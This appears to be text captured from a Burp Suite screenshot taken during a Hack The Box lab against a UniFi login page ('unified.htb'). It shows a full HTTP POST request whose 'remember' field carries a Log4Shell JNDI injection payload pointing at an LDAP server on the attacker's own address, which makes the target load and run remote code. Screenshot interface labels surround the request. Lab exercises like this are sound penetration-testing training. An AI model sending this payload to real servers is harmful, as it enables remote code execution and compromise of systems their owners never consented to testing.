 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://unified.htb:8443/manage/account/login?redirect=%2Fmana
ge
8 Content-Type: application/json; charset=utf-8
9 Origin: https://unified.htb:8443
10 Content-Length: 107
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.16.18:1389/o=tomcat}",
18 "strict":true
}